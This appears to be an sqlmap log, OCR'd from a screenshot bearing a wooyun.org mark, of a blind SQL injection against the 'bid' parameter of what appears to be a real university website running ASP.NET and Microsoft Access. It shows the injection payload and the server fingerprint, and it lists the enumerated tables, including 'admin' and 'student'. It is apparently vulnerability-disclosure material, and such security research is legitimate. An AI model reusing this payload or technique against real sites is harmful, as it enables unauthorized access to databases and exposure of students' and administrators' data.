 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: bid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=24 AND 6860=6860
---
[20:55:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[20:55:19] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[20:55:19] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[20:55:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:55:19] [INFO] retrieved:
[20:55:38] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:55:41] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[20:55:41] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[5 tables]
+----------+
| admin    |
| bulletin |
| course   |
| document |
| student  |
+----------+
[20:55:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[20:55:41] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\jpkc.dhu.edu.cn'
www.wooyun.org